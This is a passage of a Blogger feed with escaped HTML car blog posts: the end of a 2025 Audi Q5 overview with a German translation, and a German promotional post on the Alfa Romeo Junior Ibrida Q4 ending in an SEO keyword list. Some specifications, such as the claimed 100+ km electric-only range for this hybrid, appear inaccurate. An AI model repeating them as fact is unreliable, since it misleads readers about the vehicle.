px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EFifteen segments that can alter brightness, ensuring consistent light intensity.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2340\" data-start=\"2337\" \/\u003E\u003Ch3 data-end=\"2384\" data-start=\"2342\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E⚙️\u0026nbsp;\u003Cstrong data-end=\"2384\" data-start=\"2349\"\u003EPerformance \u0026amp; Hybrid Technology\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"2873\" data-start=\"2386\"\u003E\u003Cli data-end=\"2568\" data-start=\"2386\"\u003E\u003Cp data-end=\"2568\" data-start=\"2388\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2408\" data-start=\"2388\"\u003EMHEV Plus System\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003E48-volt mild hybrid system with a powertrain generator (PTG), belt alternator starter (BAS), and lithium iron phosphate battery.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EEnhances performance, reduces CO₂ emissions, and supports low-speed electric-only driving.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2758\" data-start=\"2570\"\u003E\u003Cp data-end=\"2591\" data-start=\"2572\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2590\" data-start=\"2572\"\u003EEngine Options\u003C\/strong\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2758\" data-start=\"2594\"\u003E\u003Cli data-end=\"2635\" data-start=\"2594\"\u003E\u003Cp data-end=\"2635\" data-start=\"2596\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E2.0-liter TFSI petrol or TDI diesel engines producing 204 PS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2758\" data-start=\"2638\"\u003E\u003Cp data-end=\"2758\" data-start=\"2640\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ESQ5 models feature a 3.0-liter turbo V6 with 362 PS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli data-end=\"2873\" data-start=\"2760\"\u003E\u003Cp data-end=\"2873\" data-start=\"2762\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2791\" data-start=\"2762\"\u003ETransmission \u0026amp; Drivetrain\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ESeven-speed dual-clutch S tronic automatic transmission and Audi's quattro all-wheel drive technology.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2878\" data-start=\"2875\" \/\u003E\u003Ch3 data-end=\"2911\" data-start=\"2880\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E🇩🇪\u0026nbsp;\u003Cstrong data-end=\"2911\" data-start=\"2889\"\u003EGerman Translation\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2998\" data-start=\"2913\"\u003E\u003Cstrong data-end=\"2998\" data-start=\"2913\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E2025 Audi Q5 \u0026amp; Q5 Sportback: Sportliche Eleganz trifft auf innovative Technologie\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"3124\" data-start=\"3000\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDie 2025er Audi Q5-Modelle setzen neue Maßstäbe in der SUV-Klasse mit sportlichem Design, fortschrittlicher Technologie und effizienter Leistung.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EBeide Modelle basieren auf der Premium Platform Combustion (PPC) und verfügen über die neueste MHEV-plus-Hybridtechnologie für verbesserte Effizienz und Fahrdynamik.\u003C\/span\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3129\" data-start=\"3126\" \/\u003E\u003Cp data-end=\"3164\" data-start=\"3131\"\u003E\u003Cstrong data-end=\"3164\" data-start=\"3131\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EExterieur: Sportliche Eleganz\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"3627\" data-start=\"3166\"\u003E\u003Cli data-end=\"3267\" data-start=\"3166\"\u003E\u003Cp data-end=\"3267\" data-start=\"3168\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"3183\" data-start=\"3168\"\u003EAudi Q5 SUV\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EBeibehaltung klassischer SUV-Proportionen mit dynamischer Schulterlinie und skulpturierten Lichtstreifen.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3418\" data-start=\"3269\"\u003E\u003Cp data-end=\"3418\" data-start=\"3271\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"3292\" data-start=\"3271\"\u003EAudi Q5 Sportback\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ESleek-Coupé-Silhouette mit abfallender Dachlinie, eleganten Heckfenstergrafiken und scharfkantigen C-Säulen.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDer rahmenlose Singleframe-Grill sitzt höher und breiter, flankiert von funktionalen Air Curtains für einen markanten Frontbereich.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3524\" data-start=\"3420\"\u003E\u003Cp data-end=\"3524\" data-start=\"3422\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"3440\" data-start=\"3422\"\u003ERadausstattung\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ESportmodelle mit 19-Zoll-Alufelgen; S Line und Edition 1 Modelle mit 20- bzw. 21-Zoll-Alufelgen.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3627\" data-start=\"3526\"\u003E\u003Cp data-end=\"3627\" data-start=\"3528\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"3543\" data-start=\"3528\"\u003EAußenfarben\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EVerfügbar in Arkona White, Glacier White, Floret Silver, Volcano Grey, Mythos Black, Grenadine Red, Navarra Blue, Ultra Blue, District Green, Daytona Grey und Sakhir Gold.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/319263926476451169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/319263926476451169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/05\/audi-q5-uk-2025.html","title":"Audi Q5 UK 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPfub9ux5EgHYXvOUC93shMwAVFHmiyi5W6Qaalzs4jMppTS6oK8SwqeDrWC5YKesCDLsVbW7yq9WDR1EF7pzGjXIh0VC_O8BTM3SWlwPu6CblmFyJGa6rE6I-0ZcBIdlKVNRrAwT8TKipKkjM_5lNa-w2r1EO971QqDdDJyRG3FdufjRvKvCS5wTUhRYv\/s72-c\/Audi%20Q5%20UK%2020251.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-8458969123990510537"},"published":{"$t":"2025-05-25T09:09:00.000-07:00"},"updated":{"$t":"2025-05-25T09:09:19.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfa Romeo"}],"title":{"type":"text","$t":"Alfa Romeo Junior Ibrida Q4 - 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"111\" data-start=\"0\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"111\" data-start=\"0\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6McKHkcqClN-fQVL-ujELKshFg1lmDDDtPF4kWJSgrV_AzpIgu2M92ax_KHquTG7srZ04ApXYkekBsSYI239ukSBxX22mF8yAv6b4q4idXQwfWnWo5MPX_5-6VDWjsP6o8JJSnMP51dzWPcTma278yhLcC-gpAH_j-DCqB3unjxxXWraNVgczDWO93qr\/s2476\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1160\" data-original-width=\"2476\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6McKHkcqClN-fQVL-ujELKshFg1lmDDDtPF4kWJSgrV_AzpIgu2M92ax_KHquTG7srZ04ApXYkekBsSYI239ukSBxX22mF8yAv6b4q4idXQwfWnWo5MPX_5-6VDWjsP6o8JJSnMP51dzWPcTma278yhLcC-gpAH_j-DCqB3unjxxXWraNVgczDWO93qr\/s320\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"111\" data-start=\"0\"\u003E\u003Cbr \/\u003EAlfa Romeo Junior Ibrida Q4: Der Premium-Hybrid mit Allradantrieb und innovativer Power Looping Technologie\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"300\" data-start=\"113\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDer Alfa Romeo Junior Ibrida Q4 setzt neue Maßstäbe im Segment der kompakten Premium-Hybriden.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EMit über 30.000 Bestellungen weltweit, davon 19 % in der vollelektrischen Variante, und einem Einstiegspreis ab 37.000 €\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003E, bietet der Junior Ibrida Q4 eine attraktive Kombination aus Leistung, Effizienz und italienischem Design.\u003C\/span\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"305\" data-start=\"302\" \/\u003E\u003Ch3 data-end=\"367\" data-start=\"307\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E🚗 Technische Highlights des Alfa Romeo Junior Ibrida Q4\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"1134\" data-start=\"369\"\u003E\u003Cli data-end=\"468\" data-start=\"369\"\u003E\u003Cp data-end=\"468\" data-start=\"371\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"388\" data-start=\"371\"\u003EHybridantrieb\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDer Junior Ibrida Q4 kombiniert einen 1,2 Liter-Turbomotor mit 136 PS und zwei Elektromotoren mit jeweils 21 kW, was eine Systemleistung von 107 kW (145 PS) ergibt.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"622\" data-start=\"470\"\u003E\u003Cp data-end=\"622\" data-start=\"472\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"501\" data-start=\"472\"\u003EPower Looping Technologie\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDieses innovative System gewährleistet, dass der Allradantrieb auch bei niedriger Batterieladung verfügbar bleibt, indem der vordere Elektromotor die hinteren Antriebsräder mit Energie versorgt\u003C\/span\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"994\" data-start=\"624\"\u003E\u003Cp data-end=\"679\" data-start=\"626\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"638\" data-start=\"626\"\u003EFahrmodi\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDer DNA-Fahrmodus-Schalter bietet vier Einstellungen:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"994\" data-start=\"682\"\u003E\u003Cli data-end=\"731\" data-start=\"682\"\u003E\u003Cp data-end=\"731\" data-start=\"684\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"690\" data-start=\"684\"\u003EQ4\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EAllradantrieb bis 30 km\/h, danach automatisches Umschalten bis 90 km\/h bei Bedarf.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"788\" data-start=\"734\"\u003E\u003Cp data-end=\"788\" data-start=\"736\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"747\" data-start=\"736\"\u003EDynamic\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EMaximale Leistung mit Allradantrieb bis 40 km\/h.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"845\" data-start=\"791\"\u003E\u003Cp data-end=\"845\" data-start=\"793\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"804\" data-start=\"793\"\u003ENatural\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EAutomatischer Allradantrieb bis 90 km\/h bei Bedarf.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"994\" data-start=\"848\"\u003E\u003Cp data-end=\"994\" data-start=\"850\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"873\" data-start=\"850\"\u003EAdvanced Efficiency\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EOptimierung des Kraftstoffverbrauchs mit automatischem Allradantrieb bei Bedarf\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli data-end=\"1134\" data-start=\"996\"\u003E\u003Cp data-end=\"1134\" data-start=\"998\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1013\" data-start=\"998\"\u003EFahrdynamik\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDurch die Allradtechnik wird Untersteuern um 30 % reduziert, was zu präziserem Kurvenverhalten und verbesserter Agilität führt\u003C\/span\u003E\u0026nbsp;.\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"1139\" data-start=\"1136\" \/\u003E\u003Ch3 data-end=\"1191\" data-start=\"1141\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy1s7XLxpJqItPNpsn6QJEFVGV22HesNy0oeo9clBAHEO1jKdDJBxoM-YqROxsIHt-LW7vm5mxDL2rao0x_wJHgj6g_nnveOydyq4-Hv8NPv9vAgtn7xoa0of5VHIou4RCWOgNe5ESbtJF5X0NRMT8YXNxBNN-S1E4YSyKFPfDnkCn9DdoFMPMYTRwXHY\/s1658\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1658\" data-original-width=\"998\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy1s7XLxpJqItPNpsn6QJEFVGV22HesNy0oeo9clBAHEO1jKdDJBxoM-YqROxsIHt-LW7vm5mxDL2rao0x_wJHgj6g_nnveOydyq4-Hv8NPv9vAgtn7xoa0of5VHIou4RCWOgNe5ESbtJF5X0NRMT8YXNxBNN-S1E4YSyKFPfDnkCn9DdoFMPMYTRwXHY\/s320\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020251.png\" width=\"193\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihI-nPwCzT0u8popzMOSFc3gWrVdGKUqT1Cdntib8m4es6AENN5hAkRSPPvb9FDTgqOzptP7H2jq1TVvbvG5NRF5rMF9ouopq6qjFZrFmtJBSeGNCwm458i_CLDBKqrAwaWkNuqA0rWcUiWSYNsiZokAFxi5eEVeP5z_h7OMlyRA8BR9yFNFMrdWtdLeJ\/s2476\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1160\" data-original-width=\"2476\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihI-nPwCzT0u8popzMOSFc3gWrVdGKUqT1Cdntib8m4es6AENN5hAkRSPPvb9FDTgqOzptP7H2jq1TVvbvG5NRF5rMF9ouopq6qjFZrFmtJBSeGNCwm458i_CLDBKqrAwaWkNuqA0rWcUiWSYNsiZokAFxi5eEVeP5z_h7OMlyRA8BR9yFNFMrdWtdLeJ\/s320\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHC5routZG0dEXxVOL_BXIUB8uc61uwjf0p0dOjFBVSRMjd6o8oM29ZBADpbv8uZSJipV1f2ZGOQXZ-Wbm3d6fA8jnnPEmBqBzX1pIsYU1WL5SSv6cOBBWSRLIp8GMld2c1DPdlgMpK4ZuUUNiStN_VTC2T5FXmMOOI377T-d4UX2DMk1kZ8lvF1h3WT3E\/s2430\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"826\" data-original-width=\"2430\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHC5routZG0dEXxVOL_BXIUB8uc61uwjf0p0dOjFBVSRMjd6o8oM29ZBADpbv8uZSJipV1f2ZGOQXZ-Wbm3d6fA8jnnPEmBqBzX1pIsYU1WL5SSv6cOBBWSRLIp8GMld2c1DPdlgMpK4ZuUUNiStN_VTC2T5FXmMOOI377T-d4UX2DMk1kZ8lvF1h3WT3E\/s320\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E🌍 Vielseitigkeit für verschiedene Bedürfnisse\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1391\" data-start=\"1193\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDer Junior Ibrida Q4 ist ideal für Kunden, die sowohl städtische Mobilität als auch Fahrten auf weniger befestigten Straßen suchen.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EMit einer Reichweite von über 100 km im vollelektrischen Modus (WLTP) und einem kombinierten Kraftstoffverbrauch von 4,5–5,6 l\/100 km\u003C\/span\u003E\u0026nbsp; \u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003Ebietet er Flexibilität für unterschiedliche Fahranforderungen.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1396\" data-start=\"1393\" \/\u003E\u003Ch3 data-end=\"1446\" data-start=\"1398\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E🛋️ Premium-Ausstattung für höchsten Komfort\u003C\/span\u003E\u003C\/h3\u003E\u003Cul data-end=\"1778\" data-start=\"1448\"\u003E\u003Cli data-end=\"1543\" data-start=\"1448\"\u003E\u003Cp data-end=\"1543\" data-start=\"1450\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1463\" data-start=\"1450\"\u003EInnenraum\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003ELedersportlenkrad, beheizte Spiga-Sitze in Vinyl und Stoff, elektrisch verstellbarer Fahrersitz mit Massagefunktion und 6-fach manuell verstellbarem Beifahrersitz.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1642\" data-start=\"1545\"\u003E\u003Cp data-end=\"1642\" data-start=\"1547\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1562\" data-start=\"1547\"\u003ETechnologie\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003E10,25-Zoll-Infotainmentsystem mit Navigation, 6-Lautsprecher-Soundsystem, Aluminium-Pedale und -Einstiegsleisten.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1778\" data-start=\"1644\"\u003E\u003Cp data-end=\"1778\" data-start=\"1646\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1657\" data-start=\"1646\"\u003EKomfort\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003E8-farbige Ambientebeleuchtung, Level-2-Autonomes Fahren, 180°-Rückfahrkamera, elektrisch betätigter Handsfree-Heckklappe und schlüsselloses Zugangssystem mit Proximity-Technologie\u003C\/span\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"1783\" data-start=\"1780\" \/\u003E\u003Ch3 data-end=\"1797\" data-start=\"1785\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E💡 Fazit\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1917\" data-start=\"1799\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EDer Alfa Romeo Junior Ibrida Q4 vereint italienisches Design mit innovativer Technik und bietet eine attraktive Option für Kunden, die einen Premium-Hybriden mit Allradantrieb suchen.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EMit seiner Kombination aus Leistung, Effizienz und Komfort ist er eine empfehlenswerte Wahl im Segment der kompakten Hybridfahrzeuge.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1922\" data-start=\"1919\" \/\u003E\u003Cp data-end=\"2031\" data-start=\"1924\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1951\" data-start=\"1924\"\u003ESEO-optimierte Keywords\u003C\/strong\u003E:\u0026nbsp;\u003Cspan class=\"relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out\"\u003EAlfa Romeo Junior Ibrida Q4, Allradantrieb, Power Looping Technologie, Hybridfahrzeug, Premium-Hybrid, Alfa Romeo Junior, 1,2-Liter-Turbomotor, MultiLink-Hinterachse, vollelektrischer Modus, Kraftstoffverbrauch, CO₂-Emissionen, Fahrmodi, DNA-Fahrmodus-Schalter, Fahrdynamik, Untersteuern, Agilität, Komfortausstattung, Infotainmentsystem, autonomes Fahren, Handsfree-Heckklappe, schlüsselloses Zugangssystem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/8458969123990510537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/8458969123990510537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/05\/alfa-romeo-junior-ibrida-q4-2025.html","title":"Alfa Romeo Junior Ibrida Q4 - 